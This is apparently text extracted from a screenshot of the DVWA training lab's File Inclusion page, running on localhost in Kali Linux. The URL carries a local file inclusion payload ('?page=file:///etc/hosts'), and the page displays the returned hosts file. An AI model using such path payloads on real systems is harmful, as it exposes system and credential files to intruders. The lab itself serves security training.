 Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=file:///etc/hosts
120%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
127.0.0.1 localhost 127.0.1.1 hugo.localdomain hugo # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion